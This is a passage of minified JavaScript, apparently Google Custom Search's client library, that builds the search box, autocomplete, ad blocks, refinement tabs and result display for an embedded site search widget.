I.onRenderCallback;va&&(S=function(){try{va()}catch(n){}});c=Ea();Oa(c,I);v=new mp;ya(ra,c,v);fa();aa(v,I.clearToolTitle);I.searchButton&&b.Ms(I.searchButton,12)},aa=function(v,D){v=v.qa();var C=v.parentElement;C&&(C.setAttribute("title",D),"button"!=(C.getAttribute("role")||null)&&C.setAttribute("role","button"),v.setAttribute("aria-hidden",!0))},Ea=function(){var v=xa.zj(),D=O;v.Xe=D;v.sh=D;v.Tm="partner-generic-exp"===v.Xe||"partner-web-exp"===v.Xe?"cse_exp":"cse";v.AF=!0;v.vB={partnerid:ra};v.Ln=
!0;v.Wj="gsc-input";v.Pr="gsc-completion-container";v.Lr="gsc-completion-selected";w&&(v.In=f.id,v.Kn="gsc-input-hover",v.Jn="gsc-input-focus");v.Kd=[-1,0,0];v.Go=!0;v.Kc=!0;v.Wg=!0;v.Mo=!0;v.spellcheck=!1;v.rl=en([0,34]);return v},ya=function(v,D,C){var ea=new kp;ea.Zb(152,tp());ea.Zb(153,Xn());ea.Zb(160,C);ea.set(173,new op);k&&ea.Zb(152,Zn(k,l,m));ea.Zb(156,$n(v));p&&ea.Zb(160,new mo(p));D.Et=ea},Oa=function(v,D){if(u=!!D.useKennedyLookAndFeel)w&&(v.In=f.parentNode.id,v.Kn="gsc-input-box-hover",
v.Jn="gsc-input-box-focus"),v.Kd=[3,-1,2],v.Wg=!0;D.interfaceLanguage&&(v.Yj=D.interfaceLanguage);D.disableAutoCompletions&&(v.Yg=!0);q=parseInt(D.maxSuggestions,10);0<=q||(q=10);v.ql="csems,nrl="+q;k=D.brandingImageUrl;l=D.brandingImage2xUrl;k&&(p=D.brandingImageStyle+" url("+k+")",v.hi=D.backgroundTextIndent);if(D=D.styleOptions){var C=D.xOffset||0,ea=D.yOffset||0,I=D.widthOffset||0,va=D.fixedWidth;E=!!D.allowWordWrapping;var n=v.Kd;n[0]+=ea;n[1]+=C;n[2]+=I;v.fn=va;v.Or=D.xAlign;D.positionFixed&&
(v.gf="fixed")}},Da=function(){},Ka={J:fa,install:function(v,D,C,ea,I){R(v,D,void 0===I?null:I,C,ea);if(ea.isLoggingWithHiddenFormFields){h={};for(var va in a)v=a[va],h[v]=b.Es(d,v)}else H=!0,d&&(d.addEventListener?d.addEventListener("submit",Da,!1):d.attachEvent&&d.attachEvent("onsubmit",Da))},mx:function(v,D,C,ea){w=C;R(v,D,w.Pg(),w.Lg()||"",ea);ea.enableAsynchronousLogging&&(H=!0)},nx:function(v,D,C,ea,I){R(null,D,void 0===I?null:I,C,ea);H=!0;e=v},Kb:da,pa:function(){return b.pa()},dF:Z,b:function(v,
D){v!=f.value&&(w&&window.console&&window.console.log&&window.console.log("Programmatically setting input.value? Please consider using prefillQuery() or execute() from google.search.SearchControl instead."),v=f.value,da(v));if(v&&!Xm.test(v)){M=D;D=b.Ev(M);if(h){var C=a.us;h[C]&&(h[C].value=D[C]);C=a.vs;h[C]&&(h[C].value=D[C])}w?(v!=b.pa()&&b.Kb(v),H?w.submit():w.AB(D)):e?e(D):d&&(d.fireEvent&&document.createEventObject?(v=document.createEventObject(),d.fireEvent("onsubmit",v)&&d.submit()):d.dispatchEvent&&
document.createEvent?(v=document.createEvent("HTMLEvents"),v.initEvent("submit",!0,!0),d.dispatchEvent(v)&&d.submit()):d.onsubmit&&0==d.onsubmit()||d.submit());M=null}},c:W,d:function(v){W(ia(v))},e:ia,f:Z,o:J,p:J,r:function(v){w?u?(v.addRule(".gssb_a","padding:0 9px"),v.addRule(".gsib_a","padding:5px 9px 4px 9px"),v.addRule(".gscb_a","line-height:27px")):v.addRule(".gssb_a","padding:0 7px"):v.addRule(".gssb_a","padding:0 2px");v.addRule(".gssb_e","border:0");v.addRule(".gssb_l","margin:5px 0");v.addRule("input.gsc-input::-webkit-input-placeholder",
"font-size:14px");v.addRule("input.gsc-input:-moz-placeholder","font-size:14px");v.addRule("input.gsc-input::-moz-placeholder","font-size:14px");v.addRule("input.gsc-input:-ms-input-placeholder","font-size:14px");v.addRule("input.gsc-input:focus::-webkit-input-placeholder","color:transparent");v.addRule("input.gsc-input:focus:-moz-placeholder","color:transparent");v.addRule("input.gsc-input:focus::-moz-placeholder","color:transparent");v.addRule("input.gsc-input:focus:-ms-input-placeholder","color:transparent");
v.addRule(".gssb_c .gsc-completion-container","position:static");v.addRule(".gssb_c","z-index:5000");v.addRule(".gsc-completion-container table","background:transparent;font-size:inherit;font-family:inherit");v.addRule(".gssb_c > tbody > tr,.gssb_c > tbody > tr > td,.gssb_d,.gssb_d > tbody > tr,.gssb_d > tbody > tr > td,.gssb_e,.gssb_e > tbody > tr,.gssb_e > tbody > tr > td","padding:0;margin:0;border:0");v.addRule(".gssb_a table,.gssb_a table tr,.gssb_a table tr td","padding:0;margin:0;border:0");
E&&v.addRule(".gssb_a,.gssb_a td","white-space:normal")},x:function(){w&&w.Lb()}};var xa=lp();return Ka};var vp=oa(["//cse.google.com/adsense/search/async-ads.js"]),wp=oa(["//www.adsensecustomsearchads.com/adsense/search/async-ads.js"]),xp=oa(["//syndicatedsearch.goog/adsense/search/async-ads.js"]),yp=Hj.Ra(ok.blank),zp=lj(ok.next),Ap=function(a){var b=a.u.Hj();this.level=a.jd;this.T=Fk({text:gk(b)});this.xb=null;this.ra=a.u;this.context=a},Bp=function(){this.kd=this.root=null};Bp.prototype.UA=function(a){Ak(a);this.root=a};Bp.prototype.setRoot=Bp.prototype.UA;Bp.prototype.Ie=function(a){this.kd=a};
Bp.prototype.setNoResultsString=Bp.prototype.Ie;var Cp=function(){this.Cr=this.input=null;this.ha=1;this.ig=!1;this.xa=null;this.yb="standard";this.Ag=!1;this.Pe=-1;this.bc=!0;this.kb="en";this.setAutoComplete=this.Rk;this.setSearchFormRoot=this.cl};Cp.prototype.yA=function(a){this.input=a};Cp.prototype.setInput=Cp.prototype.yA;Cp.prototype.cl=function(a){this.Cr=Yk(a)};Cp.prototype.setSearchFormRoot=Cp.prototype.cl;Cp.prototype.dr=function(a){this.ha=1===a||2===a?a:1};Cp.prototype.setDrawMode=Cp.prototype.dr;
Cp.prototype.Rk=function(a){this.ig=a};Cp.prototype.setAutoComplete=Cp.prototype.Rk;Cp.prototype.ur=function(a){this.Ag=a};Cp.prototype.setSpeech=Cp.prototype.ur;Cp.prototype.ar=function(a){this.bc=a};Cp.prototype.setCseBranding=Cp.prototype.ar;Cp.prototype.br=function(a){this.kb=a};Cp.prototype.setCseLanguage=Cp.prototype.br;Cp.prototype.xr=function(a){this.Pe=a};Cp.prototype.setTopRefinementsWanted=Cp.prototype.xr;
Cp.prototype.on=function(a,b,c,d){b=void 0===b?"q":b;this.yb="searchbox-only";this.xa={Hq:a,My:""===b?"q":b,gy:void 0===c?!1:c,eG:void 0===d?"?":d}};Cp.prototype.enableSearchboxOnly=Cp.prototype.on;Cp.prototype.nn=function(){this.yb="searchresults-only"};Cp.prototype.enableSearchResultsOnly=Cp.prototype.nn;
var Dp=function(a,b,c){this.Jb=c;this.u=a;this.Y=null;this.u.tr(b,b.nd,[this]);this.u.sA(b,X.prototype.bo);this.u.La(b.ve);this.u.Ka(b.Sb);this.la=this.root=null;this.Vj=!0;this.ea=[];this.qe=this.Ve=this.eb=this.da=null;this.jd=0;this.se=!1},X=function(a){var b=this;this.ei=this.ve="small";this.ha=1;this.Ae=this.input=this.root=null;this.Xb=500;this.jx=zk(this,X.prototype.ly,[null]);this.kx=zk(this,X.prototype.my,[null]);this.es=this.fs=this.To=this.Uo=this.gs=this.Vo=this.yl=null;this.ee=0;this.mg=
!1;this.Sb="_blank";this.yb="standard";this.Fa=this.yc=this.If=this.Za=this.Ic=this.sb=this.td=this.ja=null;this.Sp=!1;this.xc=null;this.Gd=this.De=0;this.Ry="gsc-refinementHeader";this.zk="gsc-refinementhInactive";this.sq="gsc-refinementhActive";this.tq="gsc-refinementsAreaInvisible";this.Sy="gsc-refinementsArea";this.ba={};this.ba[Y.bb]={enabled:!0,className:"gsc-adBlock",cb:"",Hh:{lines:2}};this.ba[Y.Ta]={enabled:!1,className:"gsc-adBlockVertical",cb:"gsc-thinWrapper",Hh:{}};this.ba[Y.sa]={enabled:!1,
className:"gsc-adBlockBottom",cb:"",Hh:{}};this.Gh=this.yf=null;this.H=[];if(a)for(var c=0;c<a.length;c++){var d=new Dp(a[c],this,new Bp);this.H.push(d)}this.Wl={};this.bc=!1;this.wd=!0;this.kh=null;document.addEventListener("searchComplete",function(){return b.Tx()})};X.prototype.Ck=!1;var Y={bb:"top",Ta:"right",sa:"bottom"},Ep=ok["no-results"];A("module$exports$cse$searchcontrol.SearchControl.NO_RESULTS_DEFAULT_STRING",Ep);A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_SHORT",350);
A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_MEDIUM",500);A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_LONG",700);A("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_LINEAR",1);A("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_TABBED",2);A("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_TAB","tab");A("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_LINK","link");
A("module$exports$cse$searchcontrol.SearchControl.MODE_STANDARD","standard");A("module$exports$cse$searchcontrol.SearchControl.MODE_SEARCHBOX_ONLY","searchbox-only");A("module$exports$cse$searchcontrol.SearchControl.MODE_RESULTS_ONLY","searchresults-only");
var Fp={},Gp=(Fp[Fm.Wh]={colorBackground:"#FDE5FF",colorTitleLink:"#0568CD",colorText:"#000",colorDomainLink:"#CC7A9F",fontFamily:"Arial"},Fp[Fm.Zh]={colorBackground:"#EEFFE5",colorBorder:"#A9DA92",colorTitleLink:"#06C",colorText:"#454545",colorDomainLink:"#8D5FA7",fontFamily:"Trebuchet MS"},Fp[Fm.Yh]={colorBackground:"#F2F0E6",colorTitleLink:"#950000",colorText:"#333",colorDomainLink:"#A25B08",fontFamily:"Georgia"},Fp[Fm.bi]={colorBackground:"#F0F0F6",colorBorder:"#CCC",colorTitleLink:"#06C",colorDomainLink:"#008000",
fontFamily:"Verdana"},Fp[Fm.ai]={colorBackground:"#EEE",colorBorder:"#CCC",colorTitleLink:"#000",colorText:"#444",colorDomainLink:"#333",fontFamily:"Arial"},Fp[Fm.Ml]={colorBackground:"#fff",colorBorder:"#ddd",colorTitleLink:"#1155CC",colorText:"#222",colorDomainLink:"#093",fontFamily:"Arial, sans-serif"},Fp),Hp={},Ip=(Hp[Fm.Wh]=Gp[Fm.Wh],Hp[Fm.ND]=Gp[Fm.Wh],Hp[Fm.Zh]=Gp[Fm.Zh],Hp[Fm.PD]=Gp[Fm.Zh],Hp[Fm.Yh]=Gp[Fm.Yh],Hp[Fm.OD]=Gp[Fm.Yh],Hp[Fm.bi]=Gp[Fm.bi],Hp[Fm.RD]=Gp[Fm.bi],Hp[Fm.ai]=Gp[Fm.ai],
Hp[Fm.QD]=Gp[Fm.ai],Hp[Fm.Ml]=Gp[Fm.Ml],Hp);X.prototype.Qs=function(){var a=this;return function(){a.Ck&&(a.Aq(),a.Ck=!1)}};
X.prototype.cj=function(a,b){this.Ue=!0;this.Ad=a;if(b){a=this.ba[Y.bb];var c=this.ba[Y.Ta],d=this.ba[Y.sa];null!=b.includeVerticalAds&&(c.enabled=b.includeVerticalAds);null!=b.includeSideAds&&(c.enabled=b.includeSideAds);null!=b._includeBottomAds_&&(d.enabled=b._includeBottomAds_);null!=b.iframes&&(this.Nn=b.iframes);b.channel&&(this.cg=b.channel);b.clientIP&&(this.Yl=b.clientIP);"off"==b.isSafeSearchActive?this.Te="low":"active"==b.isSafeSearchActive?this.Te="high":b.safe&&(this.Te=b.safe);b.userAgent&&
(this.Zl=b.userAgent);b.adStyle&&(this.Sl=b.adStyle);b.cseGoogleHosting&&(this.dg=b.cseGoogleHosting);if(d=b.adtest||b.debug)this.fi=d;null!=b.numTopAds&&(a.Ib=Math.max(0,Math.min(4,b.numTopAds)),a.enabled=a.Ib?!0:!1);null!=b.numSideAds&&(c.Ib=Math.max(0,Math.min(8,b.numSideAds)),c.enabled=c.Ib?!0:!1);"noTop"==b.layout&&(a.enabled=!1,c.enabled=!0);"ivt"in b&&(this.qp=b.ivt);"adStyleId"in b&&(this.Rl=b.adStyleId);"fexp"in b&&(this.xn=b.fexp)}(function(e,f,h,k){e[k]=e[k]||function(){(e[k].q=e[k].q||
[]).push(arguments)};e[k].t=Number(new Date);var l=f.createElement(h);f=f.getElementsByTagName(h)[0];l.async=!0;h=Kj(vp);"useAdsenseHostname"in b?h=Kj(wp):"useSyndicatedSearchHostname"in b&&(h=Kj(xp));Mi(l,h);f.parentNode.insertBefore(l,f)})(window,document,"script","_googCsa");window._googCsa("jsLoadedCallback",this.Qs())};X.prototype.enableAds=X.prototype.cj;
X.prototype.Jc=function(a,b,c){b||(b=new Bp);b=new Dp(a,this,b);c?(c.ea.push(b),b.qe=c,b.jd=c.jd+1):(this.H.push(b),b.jd=0);this.Hf(a)&&(this.Bw=!0);a.Ce="gsc"};X.prototype.addSearcher=X.prototype.Jc;
X.prototype.Om=function(a){a.Jb.root&&(a.Vj=!1,F(a.Jb.root,"gsc-resultsRoot"),Bh(a.Jb.root,"gsc-resultsbox-visible"),F(a.Jb.root,"gsc-resultsbox-invisible"));var b=a.Jb.root?a.Jb.root:Q("gsc-resultsRoot");a.root=b;a.u.ag&&F(b,"gsc-resultsRoot-"+a.u.ag);2===this.ha&&(a.da.xb=b);a.la=Q();a.la.onmousedown=yk(this,X.prototype.Bt);a.la.onclick=yk(this,X.prototype.At);a.Y=Q("gsc-expansionArea");L(a.la,a.Y);a.Vj&&L(this.we,b);L(b,a.la)};var Jp=/^https?:\/\/www\.google\.com\/url\?/;g=X.prototype;
g.Bt=function(a){this.bc&&this.Iq(this.An(a));return!0};g.At=function(a){var b=this.An(a);this.bc||this.Iq(b);b&&window.setTimeout(function(){var c=b.getAttribute("data-ctorig");c&&Ii(b,c)},0);return!0};g.An=function(a){a=a||window.event;for(a=a.target||a.srcElement;a&&!(a.href&&a.getAttribute("data-cturl")&&a.getAttribute("data-ctorig"));)a=a.parentNode;return a};g.Iq=function(a){if(a){var b=a.getAttribute("data-cturl");b&&Jp.test(b)&&Ii(a,b)}};
g.Km=function(a){var b=Fk({Gc:!0});F(b,"gsc-refinementBlockInvisible");this.hb&&L(this.hb,b);a.eb=b;this.Lt(a)};g.Kt=function(a){return Gk(a)};g.Pm=function(a){var b=Gk();Ki(b,Hj.Ra(a));a=document.createDocumentFragment();a.appendChild(b);return a};g.Lt=function(a){var b=a.da,c=this.Ci(a,a);c.level+=1;Bk(c.T,this.Kt(ok["all-results-long"]));a.da=b;a.Ve=c;a.Ve.xb=a.da.xb};
g.Ci=function(a,b){var c=new Ap(a);a.da=c;Pk(c.T,zk(this,this.Ke,[c]));gg(c.T,{"aria-label":"refinement",role:"tab",tabindex:0,tabIndex:0});a="gs-spacer";bc&&(a+=" gs-spacer-opera");b?(b=b.eb,F(c.T,this.Ry),F(c.T,this.zk)):(b=this.sb,F(c.T,"gsc-tabHeader"),F(c.T,"gsc-tabhInactive"));F(c.T,"gsc-inline-block");b&&(L(b,c.T),a=Gk(" ",a),L(b,a));return c};
g.Hp=function(a){if(1!==a.ea.length){var b=a.ea.shift();if(b){a.ea.push(b);a=b.da.T;var c=a.nextSibling;a.parentNode&&(L(a.parentNode,a),c&&L(a.parentNode,c),b=b.da.xb,b.parentNode&&L(b.parentNode,b))}}};g.oo=function(a){for(var b=0;b<this.xc.length;++b)if(this.xc[b].key==a)return b;return null};g.oy=function(a){this.Fa&&zh(this.Fa,"gsc-option-menu-invisible");this.De!==a&&(this.Vk(a),this.Dh(a,this.F.ra),this.execute())};
g.Oz=function(a){a=a||window.event;zh(this.Fa,"gsc-option-menu");var b=Uk(this.Fa,"div","gsc-option-menu-item-highlighted")[0];this.Fa.style.top=Wk(this.Fa,this.yc)+Wk(this.If,this.yc)-Wk(b,this.yc)+"px";a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g.mu=function(a){a=a||window.event;var b;if(b=this.Fa){b=this.Fa;for(a=a.target||a.srcElement;a&&a!==b;)a=a.parentNode;b=a!==b}b&&zh(this.Fa,"gsc-option-menu-invisible")};
var Kp=function(a){a=a||window.event;a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g=X.prototype;
g.Ut=function(){var a=Q("gsc-orderby-invisible"),b=Fk({text:ok["order-results-by"],className:"gsc-orderby-label",Gc:!0});F(b,"gsc-inline-block");L(a,b);this.yc=Q("gsc-option-menu-container");F(this.yc,"gsc-inline-block");L(a,this.yc);b=Q("gsc-selected-option-container");F(b,"gsc-inline-block");this.If=Q("gsc-selected-option");var c=Q("gsc-option-selector");L(b,this.If);L(b,c);b.onclick=yk(this,this.Oz);L(this.yc,b);this.Fa=Q("gsc-option-menu-invisible");for(b=0;b<this.xc.length;++b){var d=this.xc[b].label;
c=Q("gsc-option-menu-item");d=Fk({text:d,className:"gsc-option",Gc:!0});L(c,d);L(this.Fa,c);d.onclick=zk(this,X.prototype.oy,[b])}L(this.yc,this.Fa);this.Fa.onclick=Kp;b=yk(this,this.mu);this.root.attachEvent?(this.root.attachEvent("onmousedown",b),document.attachEvent("onmousedown",b)):document.addEventListener&&document.addEventListener("mousedown",b,!0);return a};g.Wt=function(){var a=Q("gsc-richsnippet-popup-box");F(a,"gsc-richsnippet-popup-box-invisible");return a};
g.Ma=function(a,b,c){c=void 0===c?[]:c;Pk(a,zk(this,b,c))};g.Fs=function(a,b,c){a.addEventListener("mouseover",function(){return b(a)});a.addEventListener("mouseout",function(){return c(a)})};g.ay=function(a){a=t(a.getElementsByClassName("gsc-thumbnail"));for(var b=a.next();!b.done;b=a.next())if(b=b.value,Ah(b.parentElement,"gs-result")){var c=b.parentElement.lastElementChild;c.insertBefore(b,c.firstChild)}};
g.Jd=function(a,b){var c=null,d=null;b?b.ha?(this.ha=b.ha,c=b.input,d=b.Cr,this.yb=b.yb,this.ig=b.ig,this.Ag=b.Ag,this.Pe=b.Pe,"searchbox-only"===this.yb&&(this.xa=b.xa)):this.ha=1:this.ha=1;this.root=Q(this.xa?"gsc-control-searchbox-only":"gsc-control");this.root.dir=ek;var e=Yk(a);e&&Bk(e,this.root);b&&b.bc&&(this.bc=!0,this.V&&this.V.sr(this.Ap(b.kb)),this.W&&this.W.sr(this.Ap(b.kb)));null!=c?(this.input=c,this.input.onkeyup=this.jx,this.input.onpaste=this.kx,this.wd=!1):(this.wd=!0,null==d?d=
this.root:d.dir=ek,this.Ae=new Lp(!0,d,{Rh:!0,iE:this.bc,bm:!0}),this.Ae.kr(this,this.Lb),this.input=this.Ae.input,d=this.Ae.th,e={clearToolTitle:ok["clear-tool-title"],interfaceLanguage:"en",searchButton:this.Ae.ze,useKennedyLookAndFeel:!0},this.bc&&(e.brandingImageUrl="https://www.google.com/cse/static/images/1x/"+b.kb+"/branding.png",e.brandingImage2xUrl="https://www.google.com/cse/static/images/2x/"+b.kb+"/branding.png",e.brandingImageStyle="#FFFFFF "+fk+" no-repeat",e.brandingPlaceholder=""),
this.ig?this.hg&&(e.maxSuggestions=this.hg.maxCompletions,e.maxPromotions=this.hg.maxPromotions):e.disableAutoCompletions=!0,this.xa&&(e.enableAsynchronousLogging=!al($k(this.xa.Hq.href))),e.enableSpeech=b?b.Ag:!1,this.td=up(),this.td.mx(d,this.input,this,e),e.useKennedyLookAndFeel&&F(d,"gsc-search-box-tools"));c||"searchresults-only"!==this.yb||(this.Ae.th.style.display="none",this.root.style.visibility="hidden");if(!this.xa){this.we=Q("gsc-resultsbox-invisible");this.ln&&(this.ye=this.Wt(),L(this.we,
this.ye));this.Oq=Yk("gcse-search-scrollpos");this.ca=this.Up?Q("gsc-results-wrapper-overlay"):Q("gsc-results-wrapper-nooverlay");L(this.root,this.ca);this.Up&&(this.je=Q("gsc-modal-background-image"),L(this.root,this.je),this.Ma(this.je,X.prototype.Lb),this.xe=Q("gsc-results-close-btn"),L(this.ca,this.xe),this.Ma(this.xe,X.prototype.Lb));if(2===this.ha)for(this.sb=Q("gsc-tabsAreaInvisible"),b=Q("gsc-positioningWrapper"),L(b,this.sb),L(this.ca,b),this.hb=Q(this.tq),b=Q("gsc-positioningWrapper"),L(b,
this.hb),L(this.ca,b),this.ub&&(b=Q("gsc-refinementsGradient"),L(this.hb,b)),b=0;b<this.H.length;b++)this.Ci(this.H[b]);this.Ic=Q("gsc-above-wrapper-area-invisible");L(this.ca,this.Ic);this.Se=Q("gsc-above-wrapper-area-backfill-container");L(this.Ic,this.Se);b=Hk(0,0,"gsc-above-wrapper-area-container");L(this.Ic,b);b=Ik(b,0);c=Jk(b,"gsc-result-info-container");this.ue=Q("gsc-result-info-invisible");L(c,this.ue);this.Sp&&2===this.ha&&(b=Jk(b,"gsc-orderby-container"),this.Za=this.Ut(),L(b,this.Za),
zh(this.Za,"gsc-orderby-invisible"));this.jb=this.ca;if(this.Ue){var f=this.ca;this.jb=Q("gsc-wrapper");this.qc(function(h,k){k.N=Q("gsc-adBlockInvisible");h==Y.bb?L(this.jb,k.N):h==Y.Ta&&L(f,k.N)});L(f,this.jb)}L(this.jb,this.we);for(b=0;b<this.H.length;b++)this.Om(this.H[b]),c=this.H[b].da.xb,2===this.ha&&c&&(F(c,"gsc-tabData"),F(c,"gsc-tabdInactive"));if(2===this.ha&&0<this.H.length){this.F=this.H[0].da;this.Me(this.F);if(b=this.H[0].da.xb)Bh(b,"gsc-tabdInactive"),F(b,"gsc-tabdActive");this.Za&&
(this.Vk(this.Gd),this.Dh(this.Gd,this.F.ra))}}a&&(a=this.hv())&&300>a&&F(this.root,"gsc-narrow")};X.prototype.draw=X.prototype.Jd;X.prototype.Vk=function(a){if(this.Za){var b=Uk(this.Fa,"div","gsc-option-menu-item-highlighted")[0];b&&Bh(b,"gsc-option-menu-item-highlighted");this.De=a;a=Uk(this.Fa,"div","gsc-option")[this.De];F(a.parentNode,"gsc-option-menu-item-highlighted");this.If&&Dk(this.If,this.xc[this.De].label)}};X.prototype.Dh=function(a,b){b instanceof V&&b.Dc("restrict-extended",{sort:this.xc[a].key})};
X.prototype.fl=function(a){switch(a){case 350:case 500:case 700:this.Xb=a;break;default:this.Xb=500}};X.prototype.setTimeoutInterval=X.prototype.fl;g=X.prototype;g.Hf=function(a){return"web"===a.Sa&&a.O?!1:!0};g.Me=function(a){1===a.level?a.T.onclick?(Pk(a.T,null),Bh(a.T,this.zk),F(a.T,this.sq)):(this.Ma(a.T,this.Ke,[a]),Bh(a.T,this.sq),F(a.T,this.zk)):a.T.onclick?(Pk(a.T,null),Bh(a.T,"gsc-tabhInactive"),F(a.T,"gsc-tabhActive")):(this.Ma(a.T,this.Ke,[a]),Bh(a.T,"gsc-tabhActive"),F(a.T,"gsc-tabhInactive"))};
g.Ke=function(a,b){if(this.F!==a){this.jl(!0);var c=this.F.xb;c&&(Bh(c,"gsc-tabdActive"),F(c,"gsc-tabdInactive"));this.Me(this.F);c=this.rc(this.F.context);var d=this.rc(a.context);1===this.F.level&&c!==d&&(F(c.eb,"gsc-refinementBlockInvisible"),this.Me(c.da));this.F=a;c=this.F.ra;this.Me(this.F);this.Za&&this.Dh(this.De,this.F.ra);1===this.F.level&&d.da.T.onclick&&this.Me(d.da);this.kk();d=null;!b&&this.ja&&this.ja.isEnabled()&&(d=this.ja.getState(),this.wr(a,d));if(a=this.F.xb)F(a,"gsc-tabdActive"),
Bh(a,"gsc-tabdInactive");var e=(a=b?b.query:this.fe)&&a===c.ob;b&&(e=e&&b.page===c.kf());if(e){d&&(d["gsc.page"]=c.kf(),this.ja.pushState(d));if(!this.Cl(c.ob,c.kf())||bc&&b)this.Bb=c.Bb,this.Eg(c.ob,c.kf());this.F.context.yp||(this.Dr(this.F.context),this.yn(c),this.Za&&this.Yr())}else a&&this.sn(a,b&&b.page,null,d)}};g.Cl=function(a,b){(b=void 0===b?null:b)||(b=1);var c=this.ba[Y.sa];return!!this.Ua&&this.Ua.query==a&&(this.Ua.adPage||1)==b&&!(c.enabled&&this.F&&this.F.context.Y!=c.N.parentNode)};
g.yn=function(a){var b=a.results,c=a.cursor;1!==this.ha&&(this.ue.id="resInfo-"+a.Lz);1!==this.ha&&0<b.length&&c&&c.resultCount&&c.searchResultTime?(a=Ek(mk["result-info"](c.resultCount,c.searchResultTime)),Bk(this.ue,a),zh(this.ue,"gsc-result-info")):(zh(this.ue,"gsc-result-info-invisible"),Ak(this.ue))};g.aA=function(a){var b=this.Jm(a.results.length);this.qm(a);this.Se&&L(this.Se,b)};g.qm=function(){if(this.Se)for(var a=this.Se;a.lastChild;)a.removeChild(a.lastChild)};
g.Bn=function(a,b){if(a.u.O)for(var c=0;c<a.ea.length;c++){var d=a.ea[c];if(d.u.be(b))return d.da}return null};g.Qr=function(a,b){b=this.Bn(a,b);var c=!0;b||(b=a.da,c=!1);this.Ke(b);return c};
g.oB=function(a,b){lg(this.ye,"");var c=Q("gsc-richsnippet-popup-close-button");this.Ma(c,function(){F(this.ye,"gsc-richsnippet-popup-box-invisible")});var d=Ek(ok["structured-data"]+" : "),e=Q("gsc-richsnippet-popup-box-title-text");L(e,d);d=Ek(decodeURIComponent(a));a=Q("gsc-richsnippet-popup-box-title-url");L(a,d);d=Q("gsc-richsnippet-popup-box-title");L(d,e);L(d,a);L(d,c);L(this.ye,d);c=Q("gsc-richsnippet-popup-box-contents");for(var f in b)this.cz(f,b[f],c);L(this.ye,c);Bh(this.ye,"gsc-richsnippet-popup-box-invisible")};
g.cz=function(a,b,c){var d=Q("gsc-richsnippet-individual-snippet-box"),e=Q("gsc-richsnippet-individual-snippet-key");a=a.charAt(0).toUpperCase()+a.slice(1);a=Ek(a);L(e,a);a=Q("gsc-richsnippet-individual-snippet-data");for(var f in b)this.xq(f,b[f],a);L(d,e);L(d,a);L(c,d)};
g.xq=function(a,b,c){var d=Ek(a+"  :  ");a=Q("gsc-richsnippet-individual-snippet-valueelem");if("string"===typeof b){var e=Q("gsc-richsnippet-individual-snippet-keyelem");L(e,d);d=Ek(b);L(a,d)}if("object"===typeof b)for(var f in b)this.xq(f,b[f],a);b=Q("gsc-richsnippet-individual-snippet-keyvalue");e&&L(b,e);L(b,a);L(c,b)};
g.ml=function(a,b){var c=this.root,d=a.la;b?(F(c,"gsc-loading-fade"),a.yp=!0,F(d,"gsc-loading-resultsRoot"),0===a.jd&&this.hb&&F(this.hb,"gsc-loading-refinementsArea")):(Bh(c,"gsc-loading-fade"),a.yp=!1,Bh(d,"gsc-loading-resultsRoot"),this.hb&&Bh(this.hb,"gsc-loading-refinementsArea"))};g.kk=function(){this.Ue&&(this.Hf(this.F.ra)?this.ce():this.Hi())};
g.SB=function(a){var b=this.ba[Y.sa];if(b.N.parentNode!=a.Y){var c=Uk(a.Y,"div","gsc-cursor-box")[0];c&&c.parentNode==a.Y?a.Y.insertBefore(b.N,c):a.Y&&L(a.Y,b.N)}};g.ce=function(){var a=this;this.Ue&&this.qc(function(b,c){zh(c.N,"gsc-adBlockInvisible");c.enabled&&c.cb&&Bh(a.jb,c.cb)})};g.Fz=function(){this.ca&&this.ca.scrollIntoView(!0)};g.Ez=function(){this.Oq.scrollIntoView(!0)};g.Fp=function(){this.Oq?this.Ez():this.mn&&this.Fz()};
g.Hi=function(){this.Ue&&(null!=this.yf?this.yf():(this.qc(function(a,b){0<b.ld?(zh(b.N,b.className),b.cb&&F(this.jb,b.cb)):(zh(b.N,"gsc-adBlockInvisible"),b.cb&&Bh(this.jb,b.cb))}),this.Fp()))};g.submit=function(){return this.Jr()};X.prototype.submit=X.prototype.submit;g=X.prototype;g.Jr=function(a){this.mn=!1;this.input.value.length?this.xa?this.Rp(a):this.execute(void 0,void 0,a):this.Lb();return!1};g.AB=function(a){return this.Jr(a)};
g.Rp=function(a){var b=new URL(this.xa.Hq.href);b.searchParams.set(this.xa.My,this.input.value);Vk(b,a);this.xa.gy?window.open(b):Ni(window.location,Ci(b.href))};g.dn=function(){this.sb&&!this.DB&&1<this.H.length&&zh(this.sb,"gsc-tabsArea");!this.hb||this.H[0]&&0===this.H[0].ea.length||zh(this.hb,this.Sy)};
g.Rs=function(a){var b=this;return function(c,d){if(d){b.ba[a].ld=1;var e=0,f=0;b.qc(function(h,k){k.enabled&&k.Cq&&(e++,k.ld&&f++)});e===f?(window.clearTimeout(b.ju),b.Hi()):1===f&&(b.ju=window.setTimeout(function(){b.Hi()},200))}}};g.Lg=function(){return null};X.prototype.getPartnerId=X.prototype.Lg;X.prototype.Pg=function(){return null};X.prototype.getSearchboxClientName=X.prototype.Pg;X.prototype.ph=function(a){if(this.wd)this.td.Kb(a);else if(this.input.value=a,this.input.onfocus)this.input.onfocus(null)};
X.prototype.prefillQuery=X.prototype.ph;X.prototype.Ap=function(a){var b=new Tk("gcsc-"),c=Q(b.mt);gg(c,{role:"contentinfo","aria-label":ok["cse-branding"]});var d="https://www.google.com/cse/static/images/2x/"+a+"/branding.png";a=Kk("https://www.google.com/cse/static/images/1x/"+a+"/branding.png",null,null,b.Zw);d&&!cc&&(a.srcset=d+" 2x");gg(a,{alt:ok["enhanced-by-google"]});d=Lk("https://cse.google.com/?ref=b&hl=en",null,"_BLANK");d.className=b.zt;L(d,a);L(c,d);return c};
